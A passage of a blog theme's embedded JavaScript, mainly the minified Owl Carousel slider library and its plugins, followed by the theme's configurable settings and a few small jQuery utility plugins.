},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof 